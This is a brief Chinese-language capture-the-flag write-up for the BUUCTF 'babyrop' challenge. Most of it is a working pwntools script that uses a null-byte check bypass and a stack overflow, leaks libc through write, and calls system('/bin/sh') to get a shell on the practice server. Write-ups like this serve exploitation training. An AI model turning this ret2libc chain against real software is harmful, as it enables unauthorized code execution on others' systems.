BUUCTF-babyrop(1/100)

一、查保护


二、代码审计



三、过程
可见是栈溢出,老'\0'绕过比较了,需要构建ROP链,泄露libc靠write
四、脚本
from pwn import *
from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')
ru=lambda x:io.recvuntil(x)
rl=lambda :io.recvline()
sla=lambda x,y:io.sendlineafter(x,y)
sl=lambda x:io.sendline(x)
#io = process('./pwn')
io=remote('node3.buuoj.cn',26497)
start=0x080485A0
elf=ELF('./pwn')
write_sym=elf.sym['write']
Leak_target=elf.got['write']
playload="\0"+'a'*6+"\xff"
sl(playload)
playload='a'*0xE7+'b'*4+p32(write_sym)+p32(start)+p32(1)+p32(Leak_target)+p32(4)
sla('Correct\n',playload)
Leak_target=u32(io.recv(4))
libc=LibcSearcher('write',Leak_target)
base=Leak_target-libc.dump('write')
system=base+libc.dump('system')
binsh=base+libc.dump('str_bin_sh')
playload="\0"+'a'*6+"\xff"
sl(playload)
playload='a'*0xE7+'a'*4+p32(system)+p32(6)+p32(binsh)
sla('Correct\n',playload)
io.interactive()
五、总结
地址功能不清会ida查,学习了write函数



 浙公网安备 33010602011771号
浙公网安备 33010602011771号